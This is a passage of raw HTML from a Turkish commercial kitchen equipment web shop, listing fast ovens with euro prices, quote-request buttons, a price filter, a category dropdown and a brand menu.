fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/inoksan-fke-006-set-ustu-konveksiyonlu-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8671" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8671" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8671">
<a href="#" class="add-request-quote-button button" data-product_id="8671"
data-wp_nonce="5cf0a5200a">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8671 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8671"></div><div
class="yith_ywraq_add_item_response-8671 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8671"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8671 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8671"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-7704 status-publish instock product_cat-firinlar product_cat-izgaralar product_cat-menumaster product_cat-hizli-firinlar product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/xpresschef-4i-serisi-mxp5221tlt-hizli-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/06/Ekran-goruntusu-2022-06-29-184336-270x270_c.png" title="Ekran görüntüsü 2022-06-29 184336" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Menu Master XPRESSCHEF&#x2122; &#8211; MXP5223TLT HIZLI FIRIN</h3><div class="kw-details-desc"><p><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium" data-src="https://hitmutfak.com/wp-content/uploads/2022/06/1656152592575-1.png" width="145" height="50" /></p></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.464,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=7704" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7704" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7704" data-product_sku="" aria-label="Sepete ekle: “Menu Master XPRESSCHEF&#x2122; - MXP5223TLT HIZLI FIRIN”" rel="nofollow" data-success_message="&quot;Menu Master XPRESSCHEF&#x2122; - MXP5223TLT HIZLI FIRIN&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/xpresschef-4i-serisi-mxp5221tlt-hizli-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_7704" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-7704" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="7704">
<a href="#" class="add-request-quote-button button" data-product_id="7704"
data-wp_nonce="57780f1164">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-7704 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="7704"></div><div
class="yith_ywraq_add_item_response-7704 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="7704"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-7704 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="7704"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-7700 status-publish last instock product_cat-hizli-firinlar product_cat-pisirme-ekipmanlari product_cat-firinlar-2 product_cat-firinlar product_cat-izgaralar product_cat-menumaster has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/xpresschef-2c-serisi-jet514v-hizli-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/06/Ekran-goruntusu-2022-06-29-183019-1-270x270_c.png" title="Ekran görüntüsü 2022-06-29 183019" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Menu Master XPRESSCHEF&#x2122; &#8211; JET514 HIZLI FIRIN</h3><div class="kw-details-desc"><p><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium" data-src="https://hitmutfak.com/wp-content/uploads/2022/06/1656152592575-1.png" width="145" height="50" /></p></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.067,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=7700" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7700" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7700" data-product_sku="" aria-label="Sepete ekle: “Menu Master XPRESSCHEF&#x2122; - JET514 HIZLI FIRIN”" rel="nofollow" data-success_message="&quot;Menu Master XPRESSCHEF&#x2122; - JET514 HIZLI FIRIN&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/xpresschef-2c-serisi-jet514v-hizli-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_7700" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-7700" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="7700">
<a href="#" class="add-request-quote-button button" data-product_id="7700"
data-wp_nonce="96839d08d1">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-7700 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="7700"></div><div
class="yith_ywraq_add_item_response-7700 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="7700"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-7700 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="7700"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li></ul><div class="pagination--light"><ul class="zn-paginationList kl-pagination"><li class="pagination-item pagination-item-prev pagination-prev"><span class="pagination-item-span pagination-item-span-prev"><span class="zn_icon" data-zniconfam="glyphicons_halflingsregular" data-zn_icon="&#xe257;"></span></span></li><li class="pagination-item pagination-item-active active"><span class="pagination-item-span pagination-item-active-span">1</span></li><li class="pagination-item"><a class="pagination-item-link" href="https://hitmutfak.com/product-category/pisirme-ekipmanlari/firinlar-2/page/2/"><span class="pagination-item-span">2</span></a></li><li class="pagination-item pagination-item-next pagination-next"><a href="https://hitmutfak.com/product-category/pisirme-ekipmanlari/firinlar-2/page/2/" class="pagination-item-link pagination-item-next-link"><span class="zn_icon" data-zniconfam="glyphicons_halflingsregular" data-zn_icon="&#xe258;"></span></a></li></ul></div></div></div><aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="zn_sidebar sidebar kl-sidebar--light element-scheme--light"><div id="woocommerce_price_filter-2" class="widget zn-sidebar-widget woocommerce widget_price_filter"><h3 class="widgettitle zn-sidebar-widget-title title">Fiyata göre filtrele</h3><form method="get" action="https://hitmutfak.com/product-category/pisirme-ekipmanlari/firinlar-2/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">En düşük fiyat</label>
<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="En düşük fiyat" />
<label class="screen-reader-text" for="max_price">En yüksek fiyat</label>
<input type="text" id="max_price" name="max_price" value="15390" data-max="15390" placeholder="En yüksek fiyat" />
<button type="submit" class="button">Filtrele</button><div class="price_label" style="display:none;">
Fiyat: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></div><div id="woocommerce_product_categories-2" class="widget zn-sidebar-widget woocommerce widget_product_categories"><h3 class="widgettitle zn-sidebar-widget-title title">Ürün Kategorileri</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'><option value=''>Kategori seçin</option><option class="level-0" value="markalar">Markalar&nbsp;&nbsp;(1.773)</option><option class="level-0" value="bulasikhane-ekipmanlari">Bulaşıkhane Ekipmanları&nbsp;&nbsp;(60)</option><option class="level-0" value="pisirme-ekipmanlari">Pişirme Ekipmanları&nbsp;&nbsp;(178)</option><option class="level-1" value="tost-waffle-makineleri">&nbsp;&nbsp;&nbsp;Tost ve Waffle Makineleri&nbsp;&nbsp;(17)</option><option class="level-1" value="kuzine-ve-ocaklar">&nbsp;&nbsp;&nbsp;Kuzine ve Ocaklar&nbsp;&nbsp;(56)</option><option class="level-1" value="izgaralar">&nbsp;&nbsp;&nbsp;Izgaralar&nbsp;&nbsp;(41)</option><option class="level-1" value="fritozler">&nbsp;&nbsp;&nbsp;Fritözler&nbsp;&nbsp;(24)</option><option class="level-1" value="firinlar">&nbsp;&nbsp;&nbsp;Fırınlar&nbsp;&nbsp;(15)</option><option class="level-1" value="firinlar-2" selected="selected">&nbsp;&nbsp;&nbsp;Fırınlar&nbsp;&nbsp;(32)</option><option class="level-1" value="doner-kesme-makinalari">&nbsp;&nbsp;&nbsp;Döner Makineleri&nbsp;&nbsp;(3)</option><option class="level-0" value="sogutma-ekipmanlari">SOĞUTMA EKİPMANLARI&nbsp;&nbsp;(85)</option><option class="level-0" value="sebze-dograma-makinesi">SEBZE DOĞRAMA MAKİNELERİ&nbsp;&nbsp;(4)</option><option class="level-0" value="brema-buz-makineleri">BUZ MAKİNELERİ&nbsp;&nbsp;(48)</option><option class="level-0" value="profesyonel-mikrodalga-ve-hizli-firinlar">PROFESYONEL MİKRODALGA VE HIZLI FIRINLAR&nbsp;&nbsp;(8)</option><option class="level-0" value="buz-makineleri">Buz Makineleri&nbsp;&nbsp;(74)</option><option class="level-0" value="cafe-bar-ekipmanlarii">Cafe Bar Ekipmanları&nbsp;&nbsp;(279)</option><option class="level-0" value="elektrikli-doner-kesme-makinesi">ELEKTRİKLİ DÖNER KESME MAKİNESİ&nbsp;&nbsp;(1)</option><option class="level-0" value="ozel-urunler">ÖZEL ÜRÜNLER&nbsp;&nbsp;(14)</option><option class="level-0" value="frozy">FROZY&nbsp;&nbsp;(3)</option><option class="level-0" value="ndustrio">N&#8217;DUSTRIO&nbsp;&nbsp;(2)</option><option class="level-0" value="dolaplar">Dolaplar&nbsp;&nbsp;(23)</option><option class="level-0" value="frucosol">FRUCOSOL&nbsp;&nbsp;(15)</option><option class="level-0" value="kampanyali-urunler">Kampanyalı Ürünler&nbsp;&nbsp;(4)</option><option class="level-0" value="yedek-parca-ve-aksesuarlar">Yedek Parça ve Aksesuarlar&nbsp;&nbsp;(52)</option><option class="level-0" value="davlumbazlar">Davlumbazlar&nbsp;&nbsp;(121)</option><option class="level-0" value="icecek-ekipmanlari">İçecek Ekipmanları&nbsp;&nbsp;(267)</option><option class="level-0" value="servis-ekipmanlari">Servis Ekipmanları&nbsp;&nbsp;(71)</option><option class="level-0" value="tasima-ekipmanlari">Taşıma Ekipmanları&nbsp;&nbsp;(88)</option><option class="level-0" value="tezgahlar">Tezgahlar&nbsp;&nbsp;(89)</option><option class="level-0" value="ozellikli-urunler">Özellikli Ürünler&nbsp;&nbsp;(5)</option><option class="level-0" value="hazirlik-ekipmanlarii">Hazırlık Ekipmanları&nbsp;&nbsp;(273)</option><option class="level-0" value="sogutucu-ekipmanlar">Soğutucu Ekipmanlar&nbsp;&nbsp;(134)</option><option class="level-0" value="kahve-makinesi">KAHVE MAKİNESİ&nbsp;&nbsp;(2)</option><option class="level-0" value="devrilir-tava">DEVRİLİR TAVALAR&nbsp;&nbsp;(2)</option><option class="level-0" value="sulu-izgaralar-arisco700">SULU IZGARALAR&nbsp;&nbsp;(2)</option><option class="level-0" value="lavatasli-izgara-arisco-700">LAVATAŞLI IZGARALAR&nbsp;&nbsp;(2)</option><option class="level-0" value="izgaralar-arisco700">IZGARALAR&nbsp;&nbsp;(7)</option><option class="level-0" value="gazli-wok-ocaklar">GAZLI WOK OCAKLAR&nbsp;&nbsp;(2)</option><option class="level-0" value="kuzineler-arisco-700">KUZİNELER&nbsp;&nbsp;(17)</option><option class="level-0" value="alcak-tezgahlar">ALÇAK TEZGAHLAR&nbsp;&nbsp;(13)</option><option class="level-0" value="ara-tezgahlar">ARA TEZGAHLAR&nbsp;&nbsp;(12)</option><option class="level-0" value="patates-dinlendirme">PATATES DİNLENDİRME&nbsp;&nbsp;(11)</option><option class="level-0" value="benmariler">BENMARİLER&nbsp;&nbsp;(13)</option><option class="level-0" value="makarna-haslama-uniteleri">MAKARNA HAŞLAMA ÜNİTELERİ&nbsp;&nbsp;(13)</option><option class="level-0" value="sulu-izgara-arisco-600">SULU IZGARALAR&nbsp;&nbsp;(14)</option><option class="level-0" value="lavatasli-izgara-arisco600">LAVATAŞLI IZGARALAR&nbsp;&nbsp;(14)</option><option class="level-0" value="izgara-arisco600">IZGARALAR&nbsp;&nbsp;(14)</option><option class="level-0" value="uncategorized-tr">Uncategorized @tr&nbsp;&nbsp;(3)</option><option class="level-0" value="makarna-haslama-uniteleri-2">MAKARNA HAŞLAMA ÜNİTELERİ&nbsp;&nbsp;(2)</option><option class="level-0" value="benmariler-2">BENMARİLER&nbsp;&nbsp;(2)</option><option class="level-0" value="kahve-degirmeni-zenith">KAHVE DEĞİRMENİ&nbsp;&nbsp;(2)</option><option class="level-0" value="kampanyalar">KAMPANYALAR&nbsp;&nbsp;(10)</option><option class="level-0" value="detektorler">DETEKTÖRLER&nbsp;&nbsp;(1)</option><option class="level-0" value="yer-ocaklari">YER OCAKLARI&nbsp;&nbsp;(2)</option><option class="level-0" value="patates-dinlendirme-3">PATATES DİNLENDİRME&nbsp;&nbsp;(2)</option><option class="level-0" value="benmariler-3">BENMARİLER&nbsp;&nbsp;(2)</option><option class="level-0" value="makarna-haslama-uniteleri-3">MAKARNA HAŞLAMA ÜNİTELERİ&nbsp;&nbsp;(1)</option><option class="level-0" value="kaynatma-tencereleri-2">KAYNATMA TENCERELERİ&nbsp;&nbsp;(4)</option><option class="level-0" value="devrilir-tava-2">DEVRİLİR TAVALAR&nbsp;&nbsp;(4)</option><option class="level-0" value="lavtasli-izgaralar-arisco900">LAVATAŞLI IZGARALAR&nbsp;&nbsp;(1)</option><option class="level-0" value="izgaralar-arisco900">IZGARALAR&nbsp;&nbsp;(7)</option><option class="level-0" value="gazli-wok-ocak">GAZLI WOK OCAK&nbsp;&nbsp;(2)</option><option class="level-0" value="kuzine-arisco900">KUZİNELER&nbsp;&nbsp;(17)</option><option class="level-0" value="patates-dinlendirme-2">PATATES DİNLENDİRME&nbsp;&nbsp;(2)</option><option class="level-0" value="kuzine-ve-ocaklar-arisco600">KUZİNE VE OCAKLAR&nbsp;&nbsp;(26)</option>
</select></div><div id="nav_menu-3" class="widget zn-sidebar-widget widget_nav_menu"><h3 class="widgettitle zn-sidebar-widget-title title">Markalar</h3><div class="menu-markalar-container"><ul id="menu-markalar" class="menu"><li id="menu-item-9300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9300"><a href="https://hitmutfak.com/urun-kategori/markalar/arisco/">ARİSCO</a></li><li id="menu-item-9301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9301"><a href="https://hitmutfak.com/urun-kategori/markalar/bravilor-bonamat/">BRAVILOR BONAMAT</a></li><li id="menu-item-9302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9302"><a href="https://hitmutfak.com/urun-kategori/markalar/brema/">BREMA</a></li><li id="menu-item-9303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9303"><a href="https://hitmutfak.com/urun-kategori/markalar/cancan/">CANCAN</a></li><li id="menu-item-9304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9304"><a href="https://hitmutfak.com/urun-kategori/markalar/conti-monaco/">CONTI MONACO</a></li><li id="menu-item-9305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9305"><a href="https://hitmutfak.com/urun-kategori/markalar/cr-design/">CR DESIGN</a></li><li id="menu-item-9306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9306"><a href="https://hitmutfak.com/urun-kategori/markalar/cunill/">CUNILL</a></li><li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9307"><a href="https://hitmutfak.com/urun-kategori/markalar/dito-sama/">DITO SAMA</a></li><li id="menu-item-9308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9308"><a href="https://hitmutfak.com/urun-kategori/markalar/eka/">EKA</a></li><li id="menu-item-9309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9309"><a href="https://hitmutfak.com/urun-kategori/markalar/electrolux/">ELECTROLUX</a></li><li id="menu-item-9310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9310"><a href="https://hitmutfak.com/urun-kategori/markalar/eversys/">EVERSYS</a></li><li id="menu-item-9311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9311"><a href="https://hitmutfak.com/urun-kategori/markalar/hamilton-beach/">HAMILTON BEACH</a></li><li id="menu-item-9312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9312"><a href="https://hitmutfak.com/urun-kategori/markalar/hit-mutfak/">HIT MUTFAK</a></li><li id="menu-item-9313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9313"><a href="https://hitmutfak.com/urun-kategori/markalar/hurom/">HUROM</a></li><li id="menu-item-9314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9314"><a href="https://hitmutfak.com/urun-kategori/markalar/inoksan/">INOKSAN</a></li><li id="menu-item-9315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9315"><a href="https://hitmutfak.com/urun-kategori/markalar/kalerm/">KALERM</a></li><li id="menu-item-9316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9316"><a href="https://hitmutfak.com/urun-kategori/markalar/kitchen-aid/">KITCHEN AID</a></li><li id="menu-item-9317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9317"><a href="https://hitmutfak.com/urun-kategori/la-cimbali/">LA CIMBALI</a></li><li id="menu-item-9318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9318"><a href="https://hitmutfak.com/urun-kategori/markalar/mazzer/">MAZZER</a></li><li id="menu-item-9319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9319"><a href="https://hitmutfak.com/urun-kategori/markalar/menumaster/">MENUMASTER</a></li><li id="menu-item-9320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9320"><a href="https://hitmutfak.com/urun-kategori/markalar/nuova-simonelli/">NUOVA SIMONELLI</a></li><li id="menu-item-9321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9321"><a 